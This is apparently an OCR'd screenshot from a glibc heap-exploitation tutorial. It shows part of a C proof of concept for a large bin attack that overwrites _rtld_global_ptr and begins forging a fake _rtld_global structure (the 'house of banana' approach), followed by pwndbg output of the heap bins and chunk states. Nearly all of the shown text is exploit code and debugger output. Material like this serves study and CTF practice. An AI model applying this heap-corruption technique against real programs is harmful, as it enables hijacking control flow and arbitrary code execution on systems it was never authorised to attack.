 22 malloc(0x500);
23 free(ptr1); //free ptr1 into unsorted bin
24 free(ptr2); //free ptr2 into unsorted bin
25 //bk_nextsize = _rtld_global_ptr_addr
► 26 *(size_t *)(ptr0 + 0x18) = _rtld_global_ptr_addr - 0x20;
27 malloc(0x410); //large bin attack to  hijack _rtld_global_ptr
28
29 //fake a _rtld_global
30 size_t fake_rtld_global_addr = ptr1 - 0x10;
31 size_t *fake_rtld_global = (size_t *)ptr1;
32 char buf[0x100];
33 //the chain's length must >= 4
34 //
35 fake_rtld_global[1] = &fake_rtld_global[2];
36 fake_rtld_global[3] = fake_rtld_global_addr;
37
38 fake_rtld_global[2+3] = &fake_rtld_global[3];
39 fake_rtld_global[2+5] = &fake_rtld_global[2];
40
41 fake_rtld_global[3+3] = &fake_rtld_global[8];
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all: 0x405f90 —▸ 0x405b20 —▸ 0x7ffff7facbe0 (main_arena+96) ◂— 0x405f90
smallbins
empty
largebins
0x440: 0x4056a0 —▸ 0x7ffff7facfe0 (main_arena+1120) ◂— 0x4056a0
pwndbg> par
addr prev size status fd bk
0x405000 0x0 0x290 Used None None
0x405290 0x0 0x410 Used None None
0x4056a0 0x0 0x460 Freed 0x7ffff7facfe0 0x7ffff7facfe0
0x405b00 0x460 0x20 Used None None
0x405b20 0x0 0x450 Freed 0x7ffff7facbe0 0x405f90
0x405f70 0x450 0x20 Used None None
0x405f90 0x0 0x420 Freed 0x405b20 0x7ffff7facbe0
0x4063b0 0x420 0x20 Used None None
0x4063d0 0x0 0x510 Used None None
pwndbg>